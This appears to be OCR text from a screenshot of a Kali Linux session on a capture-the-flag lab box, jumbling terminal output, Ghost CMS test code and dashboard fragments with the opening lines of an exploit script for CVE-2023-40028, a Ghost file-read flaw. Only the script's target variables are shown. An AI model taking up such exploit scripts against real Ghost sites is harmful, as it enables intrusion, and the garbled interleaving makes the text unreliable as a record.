 1 2 3 4 2 10.10.14.27 4:47
kali@redpomelo: ~
文件 动作 编辑 查看 帮助
dev.linkvortex.htb/.git/config
466: password_reset: [{
484: it('reset password: generate reset token', async function () {
486: .post('authentication/password_reset')
ghost/#/dashboard
489: password_reset: [{
502: describe('Reset all passwords', function () {
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
517: it('reset all passwords returns 204', async function () {
518: await agent.post('authentication/global_password_reset')
┌──(kali㉿redpomelo)-[~/…/test/regression/api/admin]
Dashboard
└─$ vim authentication.test.js
┌──(kali㉿redpomelo)-[~/…/test/regression/api/admin]
└─$ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
q^C
Keyboard interrupt received, exiting.
^X
Explore
WHAT'S NEW
┌──(kali㉿redpomelo)-[~/…/test/regression/api/admin]
└─$
Internationalization
找不到命令 “ifocnfig”, 您的意思是 04:20:53 [37/1005]
“ifconfig” 命令来自 Debian 软件包 net-tools
尝试 sudo apt install <deb name>
┌──(kali㉿redpomelo)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mt
u 1500
inet 192.168.234.140 netmask 255.255.255.0
broadcast 192.168.234.255
inet6 fe80::d2c3:fc6:c6f4:e3a8 prefixlen 64
scopeid 0×20<link>
ether 00:0c:29:64:9d:33 txqueuelen 1000 (E
# CVE : CVE-2023-40028
#THIS EXPLOIT WAS TESTED AGAINST A SELF HOSTED GHOST
IMAGE USING DOCKER
Sales tax on autopilot (beta)
Scheduled
#GHOST ENDPOINT
GHOST_URL='http://linkvortex.htb'
GHOST_API="$GHOST_URL/ghost/api/v3/admin/"
API_VERSION='v3.0'
PAYLOAD_PATH="`dirname $0`/exploit"
PAYLOAD_ZIP_NAME=exploit.zip
-- 插入 -- 14,33 7%
[3] 0:zsh* "redpomelo" 04:47 14-12月-24
Members